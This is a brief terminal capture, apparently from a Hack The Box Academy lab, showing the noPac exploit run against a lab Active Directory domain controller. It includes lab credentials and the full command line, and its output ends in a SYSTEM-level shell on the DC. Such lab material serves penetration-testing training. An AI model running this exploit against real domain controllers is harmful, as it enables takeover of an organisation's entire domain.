 ┌─[htb-student@ea-attack01]─[/opt/noPac]
└──╼ $sudo python3 noPac.py INLANEFREIGHT.LOCAL/forend:Klmcargo2 -dc-ip 172.16.5.5  -dc-host ACADEMY-EA-DC01 -shell --impersonate administrator -use-ldap
NOPAC
[*] Current ms-DS-MachineAccountQuota = 10
[*] Selected Target ACADEMY-EA-DC01.INLANEFREIGHT.LOCAL
[*] will try to impersonat administrator
[*] Alreay have user administrator ticket for target ACADEMY-EA-DC01.INLANEFREIGHT.LOCAL
[*] Pls make sure your choice hostname and the -dc-ip are same machine !!
[*] Exploiting..
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>hostname
ACADEMY-EA-DC01
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>